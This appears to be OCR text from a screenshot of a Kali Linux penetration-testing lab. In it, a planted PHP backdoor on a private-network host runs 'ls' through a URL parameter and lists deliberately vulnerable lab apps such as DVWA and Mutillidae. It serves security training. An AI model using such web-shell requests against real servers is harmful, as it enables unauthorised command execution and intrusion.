 192.168.11.112/php-backdoor
Metasploit screenshare - 192
Metasploit screenshare
192.168.11.112/php-backdoor.php?c=ls
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHD
dav
dvwa
haivintounipad.php
index.php
mutillidae
php-backdoor.php
phpMyAdmin
phpinfo.php
test
tikiwiki
tikiwiki-old
twiki